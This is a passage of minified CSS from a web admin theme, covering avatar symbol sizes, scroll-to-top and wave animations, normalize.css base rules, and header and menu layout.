.symbol-label{height:30px;width:45px}.symbol.symbol-xxl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xxl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xxl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xxl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xxl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xxl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xxl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xxl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xxl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xxl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xxl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xxl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xxl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xxl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xxl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xxl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xxl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xxl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xxl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xxl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xxl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xxl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xxl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xxl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xxl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xxl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xxl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xxl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xxl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xxl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xxl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xxl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xxl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xxl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xxl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xxl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xxl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xxl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xxl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xxl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xxl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xxl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xxl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xxl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xxl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xxl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xxl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xxl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xxl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xxl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xxl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xxl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xxl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xxl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xxl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xxl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xxl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xxl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xxl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xxl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xxl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xxl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xxl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xxl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xxl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xxl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xxl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xxl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xxl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xxl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xxl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}.symbol-group{display:flex;align-items:center}.symbol-group .symbol{position:relative;z-index:0;margin-left:-10px;border:2px solid #fff;transition:all .3s ease}.symbol-group .symbol:first-child{margin-left:0}.symbol-group .symbol:hover{transition:all .3s ease;z-index:1}.symbol-group.symbol-hover .symbol{cursor:pointer}.symbol-list{display:flex;align-items:center}.symbol-list .symbol{margin-right:.5rem}.symbol-list .symbol:last-child{margin-right:0}.scrolltop{display:none;justify-content:center;align-items:center;width:36px;height:36px;position:fixed;bottom:40px;right:20px;cursor:pointer;z-index:100;background-color:#01a35a;box-shadow:0 .5rem 1.5rem .5rem rgba(0,0,0,.075);opacity:0;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-radius:.42rem!important}.scrolltop .svg-icon svg{height:24px;width:24px}.scrolltop .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop .svg-icon svg:hover g [fill]{transition:fill .3s ease}.scrolltop>i{font-size:1.3rem;color:#fff}.scrolltop:hover>i{color:#fff}.scrolltop:hover .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop:hover .svg-icon svg:hover g [fill]{transition:fill .3s ease}[data-scrolltop=on] .scrolltop{opacity:.3;animation:animation-scrolltop .4s ease-out 1;display:flex}[data-scrolltop=on] .scrolltop:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;opacity:1}@media (max-width:991.98px){.scrolltop{bottom:30px;right:15px;width:30px;height:30px}}@keyframes animation-scrolltop{0%{margin-bottom:-15px}to{margin-bottom:0}}.wave{background-color:#f3f6f9;overflow:hidden;position:relative}.wave>div{z-index:1}.wave:before{top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:-1}.wave:after,.wave:before{content:" ";position:absolute}.wave:after{width:1000px;height:1025px;bottom:65%;left:-250px;border-radius:35%;background:#fff;z-index:0;transform:rotate(45deg)}.wave-animate:after{animation:animate-wave 15s linear infinite}.wave-animate-slower:after{animation:animate-wave 30s linear infinite}.wave-animate-slow:after{animation:animate-wave 25s linear infinite}.wave-animate-fast:after{animation:animate-wave 10s linear infinite}.wave-animate-faster:after{animation:animate-wave 5s linear infinite}.wave.wave-primary{background-color:rgba(1,163,90,.1)!important}.wave.wave-primary .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-secondary{background-color:rgba(228,230,239,.1)!important}.wave.wave-secondary .svg-icon svg g [fill]{fill:#e4e6ef}.wave.wave-success{background-color:rgba(1,163,90,.1)!important}.wave.wave-success .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-info{background-color:rgba(137,80,252,.1)!important}.wave.wave-info .svg-icon svg g [fill]{fill:#8950fc}.wave.wave-warning{background-color:rgba(255,168,0,.1)!important}.wave.wave-warning .svg-icon svg g [fill]{fill:#ffa800}.wave.wave-danger{background-color:rgba(246,78,96,.1)!important}.wave.wave-danger .svg-icon svg g [fill]{fill:#f64e60}.wave.wave-light{background-color:rgba(243,246,249,.1)!important}.wave.wave-light .svg-icon svg g [fill]{fill:#f3f6f9}.wave.wave-dark{background-color:rgba(24,28,50,.1)!important}.wave.wave-dark .svg-icon svg g [fill]{fill:#181c32}.wave.wave-white{background-color:hsla(0,0%,100%,.1)!important}.wave.wave-white .svg-icon svg g [fill]{fill:#fff}@keyframes animate-wave{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-ms-text-size-adjust:100%}body,html{height:100%;margin:0;padding:0;font-size:13px!important;font-weight:400;font-family:Poppins,Helvetica,"sans-serif";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width:1199.98px){body,html{font-size:12px!important}}@media (max-width:991.98px){body,html{font-size:12px!important}}body a:active,body a:focus,body a:hover,html a:active,html a:focus,html a:hover{text-decoration:none!important}body{display:flex;flex-direction:column;color:#3f4254}router-outlet{display:none}canvas{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media print{.print-content-only{padding:0!important;background:none!important}.print-content-only .container,.print-content-only .container-fluid,.print-content-only .container-lg,.print-content-only .container-md,.print-content-only .container-sm,.print-content-only .container-xl,.print-content-only .container-xxl,.print-content-only .content,.print-content-only .page,.print-content-only .wrapper{background:none!important;padding:0!important;margin:0!important}.print-content-only .aside,.print-content-only .footer,.print-content-only .header,.print-content-only .header-mobile,.print-content-only .offcanvas,.print-content-only .scrolltop,.print-content-only .sidebar,.print-content-only .sticky-toolbar,.print-content-only .subheader{display:none!important}}body{background:#f2f3f7}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding:0 25px}.header-fixed .wrapper{padding-top:145px}}@media (max-width:991.98px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:none;padding:0 15px}.header-mobile-fixed .wrapper{padding-top:55px}}@media (min-width:992px){.header{display:flex;justify-content:space-between;transition:height .3s ease;position:relative;z-index:2}.header .header-top{height:70px;display:flex;align-items:stretch;background-color:#01a35a}.header .header-top .container,.header .header-top .container-fluid,.header .header-top .container-lg,.header .header-top .container-md,.header .header-top .container-sm,.header .header-top .container-xl,.header .header-top .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header .header-bottom{height:75px;display:flex;align-items:stretch;background-color:#fff}.header .header-bottom .container,.header .header-bottom .container-fluid,.header .header-bottom .container-lg,.header .header-bottom .container-md,.header .header-bottom .container-sm,.header .header-bottom .container-xl,.header .header-bottom .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header-fixed .header{position:fixed;top:0;right:0;left:0;z-index:97;height:145px;box-shadow:0 10px 30px 0 rgba(82,63,105,.08)}}@media (min-width:992px){.header-mobile{display:none}}@media (max-width:991.98px){.header-mobile{display:flex;justify-content:space-between;align-items:center;padding:0 15px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);height:55px;min-height:55px;position:relative;background-color:#01a35a;z-index:3}.header-mobile-fixed .header-mobile{position:fixed;top:0;right:0;left:0;z-index:97}.topbar-mobile-on .header-mobile{box-shadow:none}.header-mobile .burger-icon span,.header-mobile .burger-icon span:after,.header-mobile .burger-icon span:before{background-color:hsla(0,0%,100%,.75)}.header-mobile .burger-icon-active span,.header-mobile .burger-icon-active span:after,.header-mobile .burger-icon-active span:before,.header-mobile .burger-icon:hover span,.header-mobile .burger-icon:hover span:after,.header-mobile .burger-icon:hover span:before{background-color:#fff}.header-mobile .btn i{color:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-mobile .btn.active i,.header-mobile .btn:focus i,.header-mobile .btn:hover i,.header-mobile .show .btn i{color:#fff}.header-mobile .btn.active .svg-icon svg g [fill],.header-mobile .btn:focus .svg-icon svg g [fill],.header-mobile .btn:hover .svg-icon svg g [fill],.header-mobile .show .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.header-mobile .btn.active .svg-icon svg:hover g [fill],.header-mobile .btn:focus .svg-icon svg:hover g [fill],.header-mobile .btn:hover .svg-icon svg:hover g [fill],.header-mobile .show .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (min-width:992px){.header-menu{height:100%}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch;margin:0}.header-menu .menu-nav{list-style:none;padding:0}.header-menu .menu-nav>.menu-item .menu-link{display:flex;position:relative;vertical-align:middle;align-items:stretch;outline:none!important;text-decoration:none;cursor:pointer}.header-menu .menu-nav>.menu-item .menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu .menu-nav>.menu-item .menu-link .menu-label{display:flex;align-items:center;line-height:0;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-link .menu-icon{display:flex;align-items:center}.header-menu .menu-nav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-link:hover{text-decoration:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-text{width:auto}.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link>.menu-icon{justify-content:center}.header-menu .menu-nav>.menu-item .menu-submenu{display:none;z-index:98;position:absolute;top:100%;transform:translateZ(0);-webkit-transform-style:preserve-3d;padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-subnav{list-style:none!important;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu{width:275px;margin:0 auto;left:auto;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed{left:auto;right:auto;width:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right{right:0;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right.menu-submenu-pull{margin-right:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left{right:auto;left:0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left.menu-submenu-pull{margin-left:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-center{margin:0 auto;left:0;right:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu{position:relative;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:0;display:none;margin-top:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu.menu-item-dropup>.menu-submenu{top:auto;bottom:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content{display:flex;list-style:none;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item{padding:0;margin:0;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item:last-child{border-right:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading{display:flex;align-items:center;padding:0;margin:0;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-text{display:flex;align-items:center;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-icon{display:flex;align-items:center;font-size:18px;padding:0 10px 0 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner,.header-menu .menu-nav>.menu-item .menu-subnav{list-style:none;margin:0;padding:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item{display:flex;flex-grow:1;margin:0;padding:10px 20px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link{display:flex;align-items:center;flex-grow:1;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:hover,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:hover{outline:none;text-decoration:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-text{display:flex;align-items:center;font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-label,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-label{display:flex;align-items:center;white-space:nowrap;padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-icon{display:flex;align-items:center;flex:0 0 33px;padding:0;font-size:1.4rem}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-bullet,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-bullet{display:flex;align-items:center;line-height:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu{margin-left:1px}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu.menu-submenu-left{margin-right:1px}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:100%}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:0}.header-menu 